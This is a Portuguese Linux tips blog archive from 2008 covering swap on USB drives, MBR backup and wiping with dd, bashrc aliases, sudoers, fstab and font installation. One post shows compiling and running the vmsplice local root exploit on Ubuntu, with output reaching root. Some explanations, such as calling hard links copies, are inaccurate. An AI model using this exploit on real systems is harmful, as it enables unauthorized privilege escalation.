
Blog com artigos sobre linux, windows, redes, e dicas em geral para pessoas apaixonadas por computadores
Frases
segunda-feira, 27 de outubro de 2008
sexta-feira, 17 de outubro de 2008
quinta-feira, 16 de outubro de 2008
ReadyBoost with Ubuntu Linux

by following this little tutorial you'll be able to use a USB pen prive as an additional swap. As a result, the pen drive will be used in the same way windows Vista does through the ReadyBoost functionality.
Instructions are very simple:
1) plug the pen drive in your usb connector;
2) if ubuntu automount the device (usually in /media/usbdisk), umount the device (ie., sudo umount /media/usbdisk);
3) sudo mkswap /dev/sda1 (assuming /dev/sda1 is the correct device for the connected usb device)
4) sudo swapon -p 32767 /dev/sda1
... and you are in!
do a "cat /proc/swaps" to check if everything is ok; on my laptop I get the following output:
Filename Type Size Used Priority
/dev/hda4 partition 2353512 116 -1 (standard HD swap partition)
/dev/sda1 partition 1981928 123900 32767 ("ReadyBoost"-style pen drive)
Quite obviously, performances are not the same as with real additional ram; however, I feel REAL gain in speed while using eclipse+tomcat+mysql for development on my laptop (which is equipped with just 512MB ram).
Possibly, a simple bash-script can be developed to automate the few steps...
quarta-feira, 30 de julho de 2008
Links do delicious [2]
2- Você quer aprender/ajudar a traduzir os programas rodados no GNU/Linux?
3- Oferece diversos artigos que ensinam a instalar um sistema operacional GNU/Linux completo em um pendrive.
4- Artigo escrito por Marcin Lipiec para a PolishLinux.org mostrando passo a passo como configurar e utilizar o diretório home do Linux com criptografia.
5- Ferramenta muito útil para pen-tester's e analistas de segurança porque utiliza a Engine do Google para fazer buscas pela internet por materiais relacionados à determinada vulnerabilidade pesquisada.
Vírus no Linux?

Por que é que vírus de Linux não é mais do que um assunto para rodas de ciberpapo? Por que é que os vírus para Linux não nos afetam do jeito que os vírus para produtos Microsoft afetam, a usuários do Windows em particular, e aos cibernautas em geral?
Existem várias razões porque o assunto vírus-de-Linux é abobrinha. Quase todas elas já familiares para quem usa o kernel, quase todas elas ainda desprezadas por quem gosta de ser enganado (tagarelando abobrinhas tipo "é menos atacado porque é menos usado"). Mas há uma razão, muito importante, que estudiosos da evolução biológica podem apreciar. Antes, porém, devemos saber porque o Linux não dá mole para vírus.
Leia o artigo completo
sexta-feira, 11 de julho de 2008
MBR [Master boot record]
Atualizado: 13 Jul
Obrigado [Fernando Pinheiro] pela correção.
Outros artigos sobre MBR na web
2- Criar dual boot sem alterar a MBR
4- Recuperando MBR com WIN Vista ¬¬
.
* A MBR é um espaço em dispositivo de armazenamento composto de 512 bytes divididos em área de tabela de partição e área de programa.
* A área de tabela de partição armazena informação de particionamento do disco.
*
Combinações de MBR e setor de boot
* Cada sistema pode ter uma MBR própria, dependendo de cada gerenciador de boot.
o Linux (MBR-Lilo e MBR-Grub)
o Windows (MBR-DOS, MBR-NT, etc)
* Escolher bem o gerenciador de boot pois alguns não possuem suporte à multiboot.
Backup:
Com o comando dd é possível fazer backup destes setores, e até mesmo salva-los em um backup.
Criando um backup:
dd if=/dev/hda of=mbr.backup bs=512 count=1
A opção bs diz quantos bytes serão usados e a opção count diz quantos blocos.
Restaurando MBR+Tabela de partições:
dd if=mbr-backup of=/dev/hda bs=512 count=1
Restaurando MBR sem alterar a tabela de partições:
dd if=mbr-backup of=/dev/hda bs=446 count=1
Limpando a MBR
Se você deseja limpar a MBR completamente poderá usar o comando :
dd if=/dev/zero of=/dev/hda bs=446 count=1
-> onde hda é o master da IDE primária. Substitua por outra letra da seguinte forma: hdb=slave da primária, hdc=master da secundária, hdd=slave da secundária. Este comando escreve zeros em todos os setores do disco.
Leia também:
Apague de Verdade Seus Arquivos
quinta-feira, 10 de julho de 2008
Links do delicious [1]
1- Guia de Instalação de Debian
2- Entendendo o uso de memória no Linux
3- Instalando flash no Ubuntu
4- Como alterar o endereço MAC de uma interface
5- Instalando Ubuntu no pendrive
sexta-feira, 4 de julho de 2008
Addon para seu .bashrc
Basta copiar o script e colar no seu ~/.bashrc
#Extract things. Thanks to urukrama, Ubuntuforums.org
extrair () {
if [ -f $1 ] ; then
case $1 in
*.tar.bz2) tar xjf $1 ;;
*.tar.gz) tar xzf $1 ;;
*.bz2) bunzip2 $1 ;;
*.rar) rar x $1 ;;
*.gz) gunzip $1 ;;
*.tar) tar xf $1 ;;
*.tbz2) tar xjf $1 ;;
*.tgz) tar xzf $1 ;;
*.zip) unzip $1 ;;
*.Z) uncompress $1 ;;
*.7z) 7z x $1 ;;
*) echo "'$1' Não foi possivel extrair o arquivo pelo extrair()" ;;
esac
else
echo "'$1' não e um arquivo valido"
fi
}
depois basta acessar a pasta e usar o comando extrair
sábado, 28 de junho de 2008
Alterando o diretório da pasta desktop
Para não sermos mais um desses tutoriais , vamos logo aos passos, de forma simples e objetiva
1- Edite o arquivo user-dirs.dirs que se localiza na pasta ~
Editei o arquivo ~/.config/user-dirs.dirs
2- O Conteudo do arquivo é esse
XDG_DESKTOP_DIR="$HOME/"
XDG_DOWNLOAD_DIR="$HOME/"
XDG_TEMPLATES_DIR="$HOME/"
XDG_PUBLICSHARE_DIR="$HOME/"
XDG_DOCUMENTS_DIR="$HOME/Documentos"
XDG_MUSIC_DIR="$HOME/Músicas"
XDG_PICTURES_DIR="$HOME/Imagens"
XDG_VIDEOS_DIR="$HOME/Vídeos"
3- Para alterar a pasta, temos apenas que alterar os valores das 2 primeiras linhas
Antes:
XDG_DESKTOP_DIR="$HOME/"
XDG_DOWNLOAD_DIR="$HOME/"
Depois:
XDG_DESKTOP_DIR="$HOME/desktop"
XDG_DOWNLOAD_DIR="$HOME/desktop"
Dica:
O patch indicado pode ser trocado para qualquer outro que seja de interesse do usuário. Como, por exemplo "$HOME/Area".
4- Feito isso salve o arquivo, q a pasta desktop já esta criada na sua ~/desktop
Outros links sobre o assunto
Bestlinux
Canecas
segunda-feira, 23 de junho de 2008
Links simbólicos e Links rígidos [explicação básica]
Quando criamos um link simbólico significa que criamos um ponteiro a tal arquivo ou diretório. Se você apagar tal arquivo ou diretório o link ficaria apontando para nada.
Por outra parte, se você criar um link rígido, o que faz é criar uma cópia do arquivo ou diretório, a vantagem deste tipo de link é que se modificar algum dos dois sempre se modificarão os dois e se apagar um o outro não se perderia.
Normalmente não se fazem links rígidos já que implica ter duplicada a informação ocupando espaço de maneira desnecessária, por esta razão só o root tem permissões para fazer este tipo de links.
Uma desvantagem dos links rígidos é que só se podem fazer entre arquivos ou diretórios de uma mesma unidade.
O comando para criar links é o seguinte:
ln -parametro rotadiretorio nome_link
Parametros:
-s Para links simbólicos
Se não colocarmos nenhum parâmetro se criaria um link rígido (forte).
__________
Sara Álvarez
sexta-feira, 20 de junho de 2008
sábado, 31 de maio de 2008
Baixar arquivos protegidos com senha com o wget

Você que gosta de usar o wget para tudo, já pode usar o wget também para baixar aquele arquivo que está num servidor protegido com senha.
Como fazer isso?
Simples, basta usar os comandos --user=usuário e --password=senha
Exemplo: Vamos baixar um .pdf que está no meu servidor, entaum vou usar os seguintes comandos
$ wget --user=charles --password='soheusei' http://charlespito/arearestrita/area/meuarquivopdf.pdf
quinta-feira, 29 de maio de 2008
Alias no .bashrc

Lembra dos alias usados no mirc?
/echo 3 -s Seu nick é $me e seu ip é $ip
/echo 3 -s Você está em $chan(0) canais
/echo 3 -s O relógio de seu computador marca $time
$date $time $idle $me $server $ip etc etc etc etc
http://pt.wikipedia.org/wiki/MIRC_script
As aliases são o que noutras linguagens se chama de função (ou procedimento),
isto permite criar mais comandos que não existem no mIRC Scripting, estas aliases
podem ser usadas por outras aliases, popups, remotes ou pela linha de comandos do mIRC.
Exemplo:
dizdata echo -a Data: $date
Bom como você viu acima, criar alias para mirc é muito fácil, e poupa muito
tempo, pois comandos longos podem ser resumidos a pequenos caracteres, mas o meu
objetivo aqui não é falar do mirc, mas sim do .bashrc
Nesse humilde post vou postar alguns alias que podem ser adicionados no
seu ~/.bashrc para lhe ajudar em tarefas comuns, economizando muito, mas muito
tempo na hora de você fazer o seu trabalho no terminal.
Vamos lá
Olguns alias interessantes são:
# instalar um pacote automaticamente, já respondendo o Yes para a confirmação
alias ins="sudo aptitude install -y"
Note que apartir do momento que você adicionar essa linha no seu .bashrc
você poderá fazer a instalação de um programa assim por exemplo
ins xchat
(senha)
ao invez do tradicional sudo apt-get install xchat
(senha)
XD
# pesquisar por um pacote
alias search="apt-cache search"
# Limpar a tela
alias c="clear"
# mostrar tamanho do disco em MB/GB em vez de "blocks"
alias hdd="df -h"
# entrar no home
alias home="cd ~"
# limpar lixeira
alias trash="rm -fr ~/.Trash"
Agora basta você usar a sua imaginação, e encurtar aquele comando em 1 ou 2
caracteres
Já que estamos mechendo no nosso .bashrc aproveitamos e adicionamos uma mensagem
de entrada no terminal
por exemplo
#------Menssagem de entrada---------------------
# customize this first message with a message of your choice.
# this will display the username, date, time, a calendar, the amount of users, and the up time.
clear
echo -e "Olá $USER , bem vindo ao terminal"
echo -e ""
echo -ne "Hoje é "; date
echo -e ""; cal ;
echo -ne "Up time:";uptime | awk /'up/
{print $3,$4}'
echo "";
importante também é saber a diferença entre arquivos tipo:
1) Arquivo .bash_profile
Este arquivo reside no diretório pessoal de cada usuário. É executado por shells que
usam autenticação (nome e senha). .bash_profile contém comandos que são executados
para o usuário no momento do login no sistema após o /etc/profile. Note que este é um
arquivo oculto pois tem um "." no inicio do nome.
Por exemplo colocando a linha: alias ls='ls --colors=auto' no .bash_profile, cria um
apelido para o comando ls --colors=auto usando ls, assim toda vez que você digitar ls
será mostrada a listagem colorida.
2) Arquivo .bashrc
Possui as mesmas características do .bash_profile mas é executado por shells que não
requerem autenticação (como uma seção de terminal no X).
Os comandos deste arquivo são executados no momento que o usuário inicia um shell com
as características acima. Note que este é um arquivo oculto pois tem um "." no inicio
do nome.
3) O arquivo /etc/profile
Este arquivo contém comandos que são executados para **todos** os usuários do sistema
no momento do login. Somente o usuário root pode ter permissão para modificar este arquivo.
Este arquivo é lido antes do arquivo de configuração pessoal de cada usuário (.profile
root) e .bash_profile).
Quando é carregado através de um shell que requer login (nome e senha), o bash procura
estes arquivos em seqüência e executa os comandos contidos, caso existam:
1.. /etc/profile
2.. ~/.bash_profile
3.. ~/.bash_login
4.. ~/.profile
Ele **ionterrompe** a pesquisa assim que localiza o primeiro arquivo no diretório do
usuário (usando a sequência acima). Por exemplo, se você tem o arquivo ~/.bash_login
e ~/.bash_profile em seu diretório de usuário, ele processará o /etc/profile e após
isto o ~/.bash_profile, mas nunca processará o ~/.bash_login (a menos que o
~/.bash_profile seja apagado ou renomeado).
Caso o bash seja carregado através de um shell que não requer login (um terminal
no X, por exemplo), o seguinte arquivo é executado: ~/.bashrc.
Observação: Nos sistemas Debian, o profile do usuário root está configurado no
arquivo /root/.profile. A razão disto é porque se o bash for carregado através do
comando sh, ele fará a inicialização clássica deste shell lendo primeiro o arquivo
/etc/profile e após o ~/.profile e ignorando o .bash_profile e .bashrc que são
arquivos de configuração usados somente pelo Bash. Exemplo, inserindo a linha
mesg y no arquivo /etc/profile permite que todos os usuários do sistema recebam
pedidos de talk de outros usuários. Caso um usuário não quiser receber pedidos de
talk, basta somente adicionar a linha mesg n no arquivo pessoal .bash_profile
Espero que tenham gostado.
Charles.
quinta-feira, 22 de maio de 2008
Arquivo Sudoers

Para você editar seu arquivo sudoers edite o arquivo /etc/sudoers
Exemplo do arquivo
----
# sudoers file.
#
# This file MUST be edited with the 'visudo' command as root.
#
# See the sudoers man page for the details on how to write a sudoers file.
#
# Host alias specification
# User alias specification
# Cmnd alias specification
# Defaults specification
# Runas alias specification
# User privilege specification
root ALL=(ALL) ALL
# Uncomment to allow people in group wheel to run all commands
# %wheel ALL=(ALL) ALL
# Same thing without a password
# %wheel ALL=(ALL) NOPASSWD: ALL
# Samples
# %users ALL=/sbin/mount /cdrom,/sbin/umount /cdrom
# %users localhost=/sbin/shutdown -h now
----
Pode-se ver nesse arquivo que temos alguns exemplos de configuração.
Por exemplo, se quizermos dar privilegios para o usuário charles, dar um shutdown na maquina, fariamos o seguinte:
Após a linha
root ALL=(ALL) Colocariamos a linha:
charles
ALL=NOPASSWD: /sbin/shutdown O que foi dito ai em cima, foi o seguinte:
charles -> Usuário que vai receber o privilégio
ALL -> Host em que vai ser utilizado (pode ser também como localhost)
NOPASSWD -> Sem confirmação de senha
/sbin/shutdown -> Comando de permissão
outro exemplo de configuração
charles localhost = NOPASSWD: /bin/kill, PASSWD: /bin/ls, /usr/bin/lprm
como você poder ver, eu posso especificar, qual comando ele irá ou não pedir a senha
Consulte tambem o manual sudoers
Já que estamos no arquivo sudoers, uma coisa um tanto quanto (interessante), é habilitar
que o sudo insulte o usuário, quando ele errar a senha.
Sim, isso mesmo
Quando você for digitar uma senha e a mesma estar errada, ele te chinga
- I ve seen penguins that can type better than that.
- Maybe if you used more than just two fingers
XD
Como habilito isso?
Bem simples
No Ubuntu, essa função vem desabilitada. Para habilitar, insira a palavra insults no final da linha quem começa com Defaults . Essa linha deve ficar mais ou menos assim:
Defaults !lecture,tty_tickets,!fqdn,insults
Pronto! Basta executar o comando sudo e digitar uma senha errada.
quarta-feira, 30 de abril de 2008
Checar MD5 no Windows

Acesse o site http://www.etree.org/md5com.html
Baixe o arquivo de 48KB e jogue nas seguintes pastas
Windows 95/98/Me: Download md5sum.exe to c:\windows\command
Windows NT/2000/XP: Download md5sum.exe to your c:\winnt\system32
Pronto, agora de acordo com o seu sistema operacional, abra o prompt
Windows 95/98/Me: Start -> Run... -> command
Windows NT/2000: Start -> Run... -> cmd
Procure o local onde se encontra o arquivo
ex: c:\downloads
e cheque a md5
md5sum [filename].iso
domingo, 13 de abril de 2008
Montando partições no fstab
Então vamos lá.
Abaixo temos um exemplo de um arquivo /etc/fstab:
| Device | Moint point | File Sistem | Options |
| /dev/hda4 | / | ext3 | defaults 1 1 |
| /dev/hda5 | /var | ext3 | defaults 1 2 |
| /dev/hda6 | swap | swap | defaults 0 0 |
| /dev/hdb | /mnt/cdrom | iso9660 | defaults,noauto,user 0 0 |
| /dev/fd0 | /mnt/floppy | auto | defaults, noauto, user 0 0 |
| /dev/hda2 | /mnt/win | vfat | noexec,uid=100,gid=100 0 0 |
| none | /proc | proc | defaults 0 0 |
O modelo do arquivo fstab é assim:
[dispositivo] [ponto de montagem] [sistema de arquivos] [opções] [opção para o dump] [opção para o fsck]
dispositivo:
Nesse campo é colocado o dispositivo a ser montado ou um sistema de arquivos remoto. Para montagens NFS deve ser colocado
ponto de montagem:
Ele identifica em qual pasta será montada a partição, para partições swap esse campo deve ser especificado como 'swap', se o nome do ponto de montagem contiver espaços, estes podem ser representados por '\040'. No nosso exemplo na primeira linha coloquei a pasta raiz do Gnu/linux, já na segunda linha identifiquei como a pasta /var que seria montado no sistema.
sistema de arquivos:
Nesse campo você descreve qual o sistema de arquivo. Atualmente os seguintes tipos de sistemas de arquivos são suportados - consulte /proc/filesystems para saber quais sistemas de arquivos são suportados pelo seu kernel:
adfs, affs, autofs, coda, coherent, cramfs, devpts, efs, ext2, ext3, hfs, hpfs, iso9660, jfs, minix, msdos, ncpfs, nfs, ntfs, proc, qnx4, reiserfs, romfs, smbfs, sysv, tmpfs, udf, ufs, umsdos, vfat, xenix, xfs.
opções:
Segue abaixo explicação de algumas das opções disponíveis no fstab:
noauto: Essa opção faz com que o dispositivo não montado automaticamente durante o boot, é a opção que deve ser usada para disquetes e cd-roms no fstab, pois senão o Gnu/Linux iria tentar monta-los mesmo que não tivessem discos neles.
user: Essa opção é ótima também para discos removíveis, ela permite que qualquer usuário possa montar esse dispositivo.
noexec: Essa opção é muito útil para quando montamos partições windows, pois ele não gerencia os arquivos com permissões como no Gnu/Linux, com isso os arquivos ficam todos como executáveis, se você clicar em cima de um arquivo mp3, usando o konqueror por exemplo, ele vai tentar "executar" o arquivo é claro que sem funcionar, usando essa opção você faz com que isso não ocorra.
uid: Essa opção também é útil quando se monta partições FAT, pois elas não trabalham com permissões de arquivo, assim todas as partições que forem montadas estarão com o dono dos arquivos seja o root. Assim você com um usuário normal não poderia ter total controle desse diretório, com essa opção você pode mudar o dono do arquivo usando o uid dele que pode ser encontrado no arquivo /etc/passwd:
jean:x:144:200::/home/jean:/bin/false
Nesse exemplo o uid do usuário jean seria 144.
gid: Com essa opção você pode mudar o grupo do diretório, na verdade é a mesma função da opção acima, só que faz isso com o grupo.
jean:x:144:200::/home/jean:/bin/false
Nesse exemplo o gid do usuário jean é 200.
umask: serve para indicar quais serão as permissões dos arquivos, já que os sistemas Fat e derivados não tem sistema de permissões. O padrão é a mascára do processo atual. O valor é dado em formato octal. O padrão geralmente é representado por 022, ou seja, bit 'w'(permissão de escrita) apenas para o dono.
Abaixo uma explicação para os valores de umask(fonte www.conectiva.com.br):
A umask funciona retirando permissões, ou seja, a permissão padrão do sistema seria 666, mas com um valor de 022, no caso do superusuário, teríamos 644 (666-022=644), o que significa que quando um arquivo for criado pelo superusuário ele vai ter suas permissões inicias em -rw-r-r--, permitindo escrita e leitura para o dono do arquivo e somente leitura ao grupo ao qual ele pertence e para os demais usuários do sistema. Já no caso dos usuários comuns do sistema, todo arquivo iniciará sua vida com permissões 664 (666-002=664), o que significa leitura e escrita para o dono e para o grupo (no formato absoluto será -rw-rw-r--) e aos outros usuários do sistema permite apenas leitura.
ro: O dispositivo será montado somente para leitura
rw: Monta o sistema de arquivos com permissão de leitura e gravação.
exec: Permite a execução de binários.
suid: Permite o uso dos bits de configuração de identificação do usuário e do grupo.
dev: Interpreta dispositivos especiais de blocos ou caracteres no sistema de arquivos.
defaults: Usa as opções padrão: rw, suid, dev, exec, auto, nouser, e async.
opção para o dump:
Essa opção é usada pelo comando dump para determinar quais sistemas de arquivos precisam ser copiados, caso não tenha sido escrito nada nesse quinto campo o valor dele será considerado zero, e o dump assumirá que esse sistema de arquivos não precisa ser copiado.
opção para o fsck:
Nesse campo você deve colocar a ordem em que os sistemas de arquivos serão verificados durante o boot. A partição raiz ( / ), sempre como 1, e os outros sistemas de arquivos devem ter esse campo a partir de 2 fazendo seqüência de acordo com o número de partições que você quiser montar. Sistemas de arquivos em um mesmo dispositivo, serão verificados seqüencialmente, e sistemas de arquivos em dispositivos diferentes, serão verificados ao mesmo tempo para utilizar o paralelismo disponível com o hardware. Caso esse campo não exista ou esteja com o valor 0 o fsck não irá checar essa partição ao inicializar o Gnu/Linux.
Mais informações sobre essa opções podem ser encontradas com o comando "man mount" ou "man fstab", aqui eu somente coloquei as que julguei mais importantes. Na primeira linha do exemplo você puderam ver que esta com as opções default do sistema, já na linha onde montei o cd-rom utilizei das opções noauto, defaults e user, fazendo com que fique da melhor maneira para trabalhar, é claro que essas opções ficam a seu critério, e suas necessidades.
Vou passar aqui para vocês alguns exemplos usando o comando mount. (Colaboração: Andrei Drusian )
Montando disquete formatado em FAT
# mount -t vfat /dev/fd0 /mnt/floopy
Montando o Cdrom
# mount -t iso9660 /dev/hdX /mnt/cdrom
Montando partição Windows FAT
# mount -t vfat /dev/hdaX /mnt/win
Montando partição Windows NTFS
# mount -t ntfs /dev/hdaX /mnt/win
Montando compartilhamento remoto Windows/SMB
# mount -t smbfs //192.168.0.1/dados /mnt/smb -o username=xxx
Montando compartilhamento remoto NFS
# mount -t nfs 192.168.0.1:/dados /mnt/nfs
Montando uma partição do FreeBSD
# mount -t ufs -o ufstype=44bsd /dev/hdaX /mnt/bsd/
Montando uma partição windows com problemas na exibição de caracteres
Um problema muito comum é quando montamos uma partição FAT, existe o problema com a exibição de caracteres (ç,ã,á,é,í...). Uma maneira de resolver isso é usando as seguintes opções no fstab ou mesmo no mount:
iocharset=iso8859-1
codepage=850
exemplo de linha no fstab:
/dev/hdaX /mnt/win vfat noexec,uid=100,gid=100,iocharset=iso8859-1,codepage=850 0 0
exemplo de mount:
# mount -t vfat -o codepage=850,iocharset=iso8859-1,noexec /dev/hdaX /mnt/win
Esses exemplos foram somente para explicar a função da iocharset e codepage, as outras opções foram somente demonstrativas, ficando ao seu critério quais opções usar nas maneiras de montar o dispositivo.
Ta aí pessoal, um manualzinho bem simplificado e explicadinho sobre o fstab, espero que ajude todos, e tirem quase todas as dúvidas de vocês.
Gostaria de agradecer a Deus pela minha sabedoria, e que sempre me ajude a compartilhar ela com todos os que necessitam.
domingo, 6 de abril de 2008
Instalando fontes Windows no Ubuntu
Veja como a pagina do site terra estava antes de eu fazer as modificações:
Antes
Depois
Vamos aos passos:
1 - Baixe as fontes do Windows e salve no desktop;
Instale-as, via terminal:
sudo tar xvjpf msfonts.tbz -C /usr/share/fonts/truetype/Agora que estão instaladas no seu PC, vamos ao 2 passo.
2 - Baixe os arquivos XML no Desktop e extraia-os pelo terminal:
sudo tar xvjpf fontconfig.tbz -C /etc/fonts/"Reboota" seu ambiente, clicando CTRL + ALT + BACKSPACE, e pronto, suas paginas de internet estão agora ajustadas corretamente.
sábado, 5 de abril de 2008
Revistas para download


- Fedora, CentOS e Red Hat, as diferenças
- Inclusão digital e software proprietário
- Incentivo a projetos de software livre
- Trabalhar com módulos de software livre
- Download
sexta-feira, 4 de abril de 2008
Local Root Exploit Linux Kernel 2.6 Ubuntu e Debian
Esse exploit afeta o Kernel versão 2.6 (2.6.17 - 2.6.24) de ubuntu e debian, o exploit precisa ser executado como usuario local, para conseguir ROOT
Ao terminar de instalar o ubuntu 7.10 compilei o exploit e charam! Funcionou!
Atualizei e não ficou mais vulnerável.
$ gcc exploit.c -o exploit
$ whoami
heikki
$ ./exploit
——-
——- ——- ——- ——-
Linux vmsplice Local Root Exploit
By qaaz
——-——- ——- ——- ——-
[+] mmap: 0×0 .. 0×1000
[+] page: 0×0
[+] page: 0×20
[+] mmap: 0×4000 .. 0×5000
[+] page: 0×4000
[+] page: 0×4020
[+] mmap: 0×1000 .. 0×2000
[+] page: 0×1000
[+] mmap: 0xb7d90000 .. 0xb7dc2000
[+] root
$ whoami
root
sábado, 23 de fevereiro de 2008
Editando as configurações do Grub com interface gráfica
Clique na imagem para amplia-lá